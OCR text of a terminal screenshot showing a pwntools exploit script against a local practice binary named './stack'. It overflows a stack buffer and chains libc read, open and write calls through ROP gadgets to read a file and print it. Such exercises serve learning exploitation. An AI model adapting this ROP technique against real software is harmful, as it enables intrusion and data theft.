 活动 终端 5月10日 13：10 zh
ycf@ycf-virtual-machine: ~/pwndbg
from pwn import *
p = process("./stack")
PPPR=0x08049401
PPR=0x08049402
PR=0x08049403
BUF=0x804c500
num=76
payload = b'A' * num
#read
payload += p32(0xf7eb8b80)
payload += p32(PPPR)
payload += p32(0)
payload += p32(BUF)
payload += p32(9)
#open
payload += p32(0xf7eb8760)
payload += p32(PPR)
payload += p32(BUF)
payload += p32(0)
#read
payload += p32(0xf7eb8b80)
payload += p32(PPPR)
payload += p32(3)
payload += p32(BUF)
payload += p32(10)
#write
payload += p32(0xf7eb8c20)
payload += p32(PPPR)
payload += p32(1)
payload += p32(BUF)
payload += p32(100)
payload += p32(0xf7dfb0c0)
payload += p32(0xdeadbeef)
payload += p32(2)
1,17
>_
?
DVD